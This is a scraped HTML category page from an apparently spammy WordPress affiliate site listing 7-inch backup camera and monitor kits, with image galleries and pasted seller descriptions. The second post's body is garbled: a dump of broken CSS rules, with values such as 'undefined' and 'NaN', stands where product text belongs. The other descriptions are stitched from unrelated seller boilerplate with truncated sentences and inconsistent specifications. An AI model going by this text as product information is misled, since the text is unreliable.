

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rearviewvideocamera.net/category/inch/
body_size: 31355
content:
<!DOCTYPE html>

<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>inch | Rear View Camera</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rearviewvideocamera.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Feed" href="https://rearviewvideocamera.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Comments Feed" href="https://rearviewvideocamera.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; inch Category Feed" href="https://rearviewvideocamera.net/category/inch/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-flexslider-css-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/flexslider/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-genericons-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-style-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lustria%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rearviewvideocamera.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rearviewvideocamera.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rear View Camera"/>
	<meta property="og:title" content="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>
		<meta property="og:description" content="Type: Rear View Camera Kit. 7"/>
	
	<meta property="og:url" content="https://rearviewvideocamera.net/2025/07/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sekuxedo.js"></script>
<script type="text/javascript" src="/qapyqunex.js"></script>
</head>

<body class="archive category category-inch category-144" >

<header id="masthead" class="row" role="banner">
	<div class="branding">
		<h1 class="site-title"><a href="https://rearviewvideocamera.net/" rel="home">Rear View Camera</a></h1>
		<p class="site-description"></p>
	</div>
	
	<div class="syndicate">
		<section class="social">
			<ul>
							</ul>
		</section>
		
		<div class="panel callout">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#primary">Skip to Content</a>
				
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://rearviewvideocamera.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://rearviewvideocamera.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://rearviewvideocamera.net/service-agreement/">Service Agreement</a></li></ul></div>
			</nav>
		</div>
	</div>
</header>	
<main id="primary" class="content-area" role="main">
	<div class="panel">
					<header class="page-header">
				<h1 class="page-title">
					Category: inch				</h1>
			</header>
	</div>
				
							<div class="panel">
					 
<article id="post-10934" class="post-10934 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-1080p tag-back tag-camera tag-inch tag-monitor tag-reverse tag-system tag-truck">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2025/07/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck-2/" rel="bookmark">7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2025/07/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck-2/" title="11:02 pm" rel="bookmark"><time datetime="2025-07-05T23:02:47+00:00">July 5, 2025</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2025/07/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck-2/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_rz.jpg" class="attachment-post-thumbnail wp-post-image" alt="7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_rz" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_wyx.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> <br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_02_fm.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>	 <br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_03_xb.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>    	<br/>	  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_04_kaxd.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>  <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_05_ttw.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/><br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_06_kw.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>  <br/>


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_07_cnuf.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> 
  <br/>
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_08_vm.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>	<br/>



<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_09_vic.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>	<br/> 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_10_jbc.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> 	 
 <br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_11_ljn.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>	<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_12_rix.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>
	 	 <br/> 
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_13_lfox.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> 	  <br/>




<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_14_qjdr.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>  <br/> 
 <br/>
   
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>  <br/>

 
Type: Rear View Camera Kit. 7-inch reversing camera monitor? Wireless transmission, free from wiring, the product adopts digital wireless signal transmission, the signal is strong at a long distance, and it is free from the trouble of wiring. Advanced digital wireless signal? The 7-inch monitor adopts the latest wireless camera technology to transmit video images through digital wireless signals. The digital signal is stable, and the wireless camera picture is clearer and anti-interference. The reversing camera system is equipped with an IPS screen and 1 full HD camera. The digital wireless monitoring system can display what is happening around you in real time, making your driving easier. The monitoring video can display a ruler, which is more intuitive. When a pedestrian or vehicle enters the monitoring area, the distance is intuitively displayed. It makes the driver safer when reversing and driving. Waterproof Camera with Excellent Night Vision? The digital wireless monitor equipped with an IP68 waterproof camera can work perfectly in any extreme weather, such as rainy, foggy or high humidity environments. The night vision function can provide you with clear and vivid images during the day and night, with a horizontal viewing angle of 150°. Just connect the 7-inch monitor to the camera cable and power supply to automatically transmit the video signal without worrying about wiring. 1x Rear View Reverse Camera. Our company specializes in automotive parts, include car grilles, running boards, spoilers, diffusers, fender flares, bumpers, lamps, etc. In the past years, we have provided our customers with tens of thousands of high-quality products. Premium products and dedicated service have been trusted and praised by customers worldwide. We want to provide a wonderful and engaging experience for our customers through professional advice, high-quality products and unmatched service. We are open 24 hours on our store. You can choose the right accessories for your vehicle anytime, anywhere. We Carry A Large Stock For Immediate Supply, Items Can Be Dispatched Within 48hrs. Hope you have satisfying shopping experience here. We are not responsible for any wrong or undeliverable addresses. We have many warehouses in U. When we receive your order, we will choose the nearest warehouse with you and send the item to you. We hope that you will be pleased with your order. During the duty time, we can give you a quick respond. If we are out of work, please kindly be patient and considerable to give us a little more time, thanks for your understanding! 
<br/> 
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/><br/>		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/back/" rel="tag">back</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/system/" rel="tag">system</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-10678" class="post-10678 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-1080p tag-backup tag-cameras tag-caravan tag-inch tag-monitor tag-side tag-system tag-truck tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2025/05/7-inch-truck-caravan-monitor-dvr-360-view-ahd-1080p-side-backup-cameras-system/" rel="bookmark">7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2025/05/7-inch-truck-caravan-monitor-dvr-360-view-ahd-1080p-side-backup-cameras-system/" title="4:28 am" rel="bookmark"><time datetime="2025-05-02T04:28:50+00:00">May 2, 2025</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2025/05/7-inch-truck-caravan-monitor-dvr-360-view-ahd-1080p-side-backup-cameras-system/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Truck_Caravan_Monitor_DVR_360_View_AHD_1080P_Side_Backup_Cameras_System_01_zg.jpg" class="attachment-post-thumbnail wp-post-image" alt="7_Inch_Truck_Caravan_Monitor_DVR_360_View_AHD_1080P_Side_Backup_Cameras_System_01_zg" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Truck_Caravan_Monitor_DVR_360_View_AHD_1080P_Side_Backup_Cameras_System_01_mw.jpg" title="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System" alt="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System"/>		  <br/>
 
 <br/>		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System" alt="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System"/> <br/>

 
 Cs-head{overflow:hidden;position:relative}. Title{margin:0;font-weight:400;font-size:14px;padding:5px 10px}. Dc-dock:hover{width:117px;background-position:bottom right}. Dc-cs{clear:both;max-width:100vw}. Dock-rb{right:0;bottom:0}. Title{font-weight: 700;font-size: 16px}. Title:after{content:&#8217;You may like';color: #FFFFFF}. Cs-list>li:nth-child(n+7){display:none}. Title{margin:0;font-weight: undefined;font-size: undefined}. Title:after{content:&#8221;;color: undefined}. Cs-list>li:nth-child(n+NaN){display:none}. Coupon{transform-origin:right top;right:0}. Cs-list{margin:0 0 0 -20px;padding:0;background:#FFF}. Cs-list:before{display:table;line-height:0;content:}. Cs-list:after{clear:both}. Cs-list>li{float:left;width:16.66%;list-style:none;box-sizing:border-box;padding:10px 0 10px 20px;position:relative;margin:0}. Cs-list-col6>li{width:16.66%}. Cs-list-col7>li{width:14.28%;padding-left:18px}. Cs-list-col8>li{width:12.5%;padding-left:16px}. Cs-list-col9>li{width:11.11%;padding-left:15px}. Cs-list-col10>li{width:10%;padding-left:14px}. Cs-list-col11>li{width:9.09%;padding-left:12px}. Cs-list-col12>li{width:8.33%;padding-left:10px}. Cs-list>liwidth:33.33%! Cover:after{display:block;content:&#8221;;padding-top:100%;background-repeat:no-repeat;background-size:cover;background-position:center}. Cs-list a{text-decoration:none}. Title{color:#333;margin:5px 0}. Title:after{display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:14px;line-height:1.4em;height:2.8em;overflow:hidden;white-space:normal;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}. Plus{height:20px;overflow:hidden}. Price:after{content:&#8221;;font-size:14px}. Origin{margin-left:3px;font-size:12px;color:#AAA}. Origin:after{display:none;content:&#8221;;text-decoration:line-through}. Coupon{display:none;width:60px;height:60px;border-radius:50%;background:rgba(224,13,12.8);color:#FFF;position:absolute;top:10px;right:10px;text-align:center;padding-top:12px;box-sizing:border-box}. Coupon:before{content:&#8221;;font-size:20px}. Coupon:after{content:&#8217;Off';font-size:12px;position:absolute;bottom:8px;right:12px}. Title{min-height:12px}p:empty+hr{display:none}hr+span. Dc_tracker_img{display:none}#ds_div>. Dc_tracker_img:last-of-type{display:block} [data-lid=&#8221;373786076135&#8243;]. Title:after{content:&#8217;Heavy Duty Trailer Cable Suzy Coil Kit 4PIN Connector for Caravan Reverse Camera&#8217;}[data-lid=&#8221;373786076135&#8243;]. Title:after{content:&#8217;7\&#8217;\&#8217; Backup Camera and Monitor Kit System Back Parking Night Vision For Truck RV&#8217;}[data-lid=&#8221;373686503949&#8243;]. Title:after{content:&#8217;4.3\&#8217;\&#8217; RearView Monitor CCD IR Reverse Backup Camera For Benz Sprinter VW Crafter&#8217;}[data-lid=&#8221;374821749625&#8243;]. Title:after{content:&#8217;7\&#8217;\&#8217; Rear View Monitor Reversing Backup Camera Kit for Truck Car 20M 4PIN Cable&#8217;}[data-lid=&#8221;373641052581&#8243;]. Title:after{content:&#8217;Mini 360 Rotate Front/Rear View Camera Backup Reverse Glass Lens For Car SUB Rv&#8217;}[data-lid=&#8221;375299183315&#8243;]. Title:after{content:&#8217;Mini Flush Mount 170° Car Rear View Reverse Backup Camera Nightvision Waterproof&#8217;}[data-lid=&#8221;373023697459&#8243;]. Title:aftercontent:&#8217;9\\.  <br/> 

		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System" alt="7 Inch Truck Caravan Monitor DVR 360 View AHD 1080P Side Backup Cameras System"/> 	
<br/>

	
 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/cameras/" rel="tag">cameras</a>, <a href="https://rearviewvideocamera.net/tag/caravan/" rel="tag">caravan</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/side/" rel="tag">side</a>, <a href="https://rearviewvideocamera.net/tag/system/" rel="tag">system</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-10174" class="post-10174 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-1080p tag-back tag-camera tag-inch tag-monitor tag-reverse tag-system tag-truck">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2024/12/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck/" rel="bookmark">7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2024/12/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck/" title="4:30 pm" rel="bookmark"><time datetime="2024-12-26T16:30:49+00:00">December 26, 2024</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2024/12/7-inch-reverse-camera-car-back-up-camera-system-1080p-hd-monitor-for-rv-truck/" rel="bookmark">
				<img width="80" height="44" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_ke.jpg" class="attachment-post-thumbnail wp-post-image" alt="7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_ke" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_01_wgo.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>


	 <br/>  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_02_oknu.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>
<br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_03_jvlw.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>
 <br/>
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_04_svko.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>

	<br/> 

   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_05_sj.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>

<br/> 
  
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_06_lgp.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>	  
 	<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/7_Inch_Reverse_Camera_Car_Back_Up_Camera_System_1080P_HD_Monitor_For_RV_Truck_07_nnjc.jpg" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/>
 <br/>   <br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> <br/> 7 Rear View Backup Camera System 1080P For Skid Steer RV Truck Heavy Equipment. Clearly Displayed? HD 1080P, The Picture is Clearer Than Most Similar Products. Advanced IPS Technology Created a monitor which Fast Response and without Delay, Making Your Receiving More Confident and Safe. Excellent Night Vision? It makes the image clearer than others. With the same number of pixels, CCD has better imaging transparency and clarity than other sensors, as well as color reproduction. There are 18 infrared lights and digital HD processor to present you with excellent night vision. 149° Perfect View &#038; Safe Driving? The 149° rear view camera allows you to see a wide range. IPS display has better viewing angle performance. Making your reversing more confident and safe. Exclusively designed for driving. You can give it to your parents and grandparents as a gift. Let them travel safely outside. IP69 Waterproof &#038; Support 2 Cameras? With IP69K waterproof design, it is a reliable driving assistant whether it is rainy, foggy or snowy. And this wired backup camera system supports 2 cameras. Easy installation that can be completed in about 30 minutes. We gladly accept Payoneer. Please don&#8217;t open a return request. Reminder: Be sure to use your. Not sure how to get your eRapta product to work properly? Contact our world-class, friendly support team for quick solutions. Unauthorized reselling of eRapta products is prohibited. Further delay may void your return. When contacting us for help, be sure to have your eRapta product handy for troubleshooting! Traditional Consumer Electronics market has been all about price. That is, cheaper, cheaper and even cheaper.. At eRapta we take a different approach to the market. We do not play the cheapest game. Instead, we partner with top-notch manufacturers, use best parts, perform. Stringent quality control, all to deliver real long-lasting products to our customers, while still at a great price. On top of the high quality, we also stand behind our products to provide great service. Our products may fail 1 in 5000, but our service will not. All together, we strive. To provide the best products and an amazing online shopping experience to every customer. If you have any questions please contact with us, before leaving a Negative or Neutral feedback, we will do our best to make you feel satisfied. Backup Camera and Monitor Kit.	
<br/>  

